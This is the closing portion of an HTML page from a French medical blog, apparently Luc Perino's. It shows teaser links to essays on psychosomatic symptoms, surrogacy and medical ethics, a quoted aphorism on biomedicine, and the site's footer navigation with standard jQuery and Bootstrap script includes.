Les troubles psychosomatiques, tels qu’une tachycardie d’angoisse, une rougeur de gêne ou <a class="btn btn-link btn-xs" href="https://lucperino.com/619/vous-aimerez-aussi-ces-humeurs.html?id=885">[...]</a></p><p><strong>Gestation pour autrui : dernières affres du "tout génétique"</strong> - Le sujet des mères porteuses est très médiatique, car il ressasse l’impossibilité de choisir <a class="btn btn-link btn-xs" href="https://lucperino.com/72/vous-aimerez-aussi-ces-humeurs.html?id=124">[...]</a></p><p><strong>Éthique sous le tapis</strong> - 

Nombreux sont ceux qui considèrent que « légal » et « éthique » sont synonymes : si <a class="btn btn-link btn-xs" href="https://lucperino.com/839/vous-aimerez-aussi-ces-humeurs.html?id=1164">[...]</a></p></div></div>   </div>
 </div>
 <div class="row">
   <div class="col-md-12">
    <div class="panel panel-custom1"><div class="panel-heading"><h4 class="panel-title">La phrase biomédicale aléatoire</h4></div><div class="panel-body"><p>D’une manière générale, plus la biomédecine transforme un instant ou événement clinique en notification d’objet scientifique, plus l’individu concerné en oriente sa signification vers le « mal » indépendamment de son vécu spontané. <br><span class="text-muted">― Luc Perino</span></p></div></div>   </div>
 </div>
    </div>
    
</div>


    
  </div> <!-- fin de .feuille-blanche -->  
</div> <!-- fin de .container -->
    
 
    

<div class="footer">
  <div class="container">
     <p style="margin-bottom:20px">✔ Attention, rare : site médical <strong>sans publicité et sans conflit d'intérêts</strong>.</p>
     
             <ul class="list-inline sortable_items" data-table="pages">
            <li class="bloc_unit " id="1"><a href="https://lucperino.com/">Accueil</a></li><li class="bloc_unit " id="3"><a href="https://lucperino.com/3/ouvrages-de-luc-perino.html"><Strong> Livres de Luc Perino </strong></a></li><li class="bloc_unit " id="291"><a href="https://lucperino.com/291/publications/articles-et-autres-publications.html">Articles et autres publications</a></li><li class="bloc_unit " id="306"><a href="https://lucperino.com/306/ouvrages-en-collaboration.html">Ouvrages collectifs</a></li><li class="bloc_unit " id="308"><a href="https://lucperino.com/308/interventions/prochaines-interventions-publiques.html">Prochaines interventions publiques</a></li><li class="bloc_unit " id="311"><a href="https://lucperino.com/311/biographie.html">Biographie</a></li><li class="bloc_unit " id="307"><a href="https://lucperino.com/307/la-medecine-clinique-et-le-metier-de-clinicien.html">Le métier de clinicien</a></li><li class="bloc_unit " id="305"><a href="https://lucperino.com/305/le-film-la-consultation-d-helene-de-crecy.html">Film "La Consultation" d'Hélène De Crécy</a></li><li class="bloc_unit " id="397"><a href="https://lucperino.com/397/anthropologie-genetique-hominisation.html">Anthropologie génétique / Hominisation</a></li><li class="bloc_unit " id="393"><a href="https://lucperino.com/393/approche-evolutionniste-des-cancers.html">Cancérologie</a></li><li class="bloc_unit " id="396"><a href="https://lucperino.com/396/infectiologie-et-immunologie.html">Infectiologie et immunologie</a></li><li class="bloc_unit " id="398"><a href="https://lucperino.com/398/metabolisme-nutrition-cardiovasculaire-endocrinologie.html">Métabolisme / Nutrition / Cardiovasculaire / Endocrinologie</a></li><li class="bloc_unit " id="395"><a href="https://lucperino.com/395/psychologie-psychiatrie-neurologie-cognition.html">Psychologie / Psychiatrie / Neurologie / Cognition</a></li><li class="bloc_unit " id="394"><a href="https://lucperino.com/394/reproduction-perinatalite-soins-parentaux.html">Reproduction / Périnatalité / Soins parentaux</a></li><li class="bloc_unit " id="399"><a href="https://lucperino.com/399/autres-specialites-cliniques.html">Autres spécialités cliniques</a></li><li class="bloc_unit " id="15"><a href="https://lucperino.com/15/mentions-legales.html">Mentions légales</a></li>            <li><a href="https://lucperino.com/sitemap.html">Plan du site</a></li>
                    </ul> 
  </div>
</div>
    
<a href="#top" class="retour-en-haut smooth"><span class="glyphicon glyphicon-chevron-up"></span> Haut de page</a> 	<script src="https://lucperino.com/js/jquery-2.1.1.min.js"></script>
    <script>         var root_var = 'https://lucperino.com/';         var PHP_SELF = '/index.php';     </script>
    <script src="https://lucperino.com/js/my-jquery.js"></script>     <script src="https://lucperino.com/js/jquery-ui.min.js"></script>
    <script src="https://lucperino.com/js/bootstrap.min.js"></script>
    <script>$(function() { 
				if(!$('div#biblio')[0]) { $('a[href="#biblio"]').hide(); } 
			}); </script>    
  </body>
</html>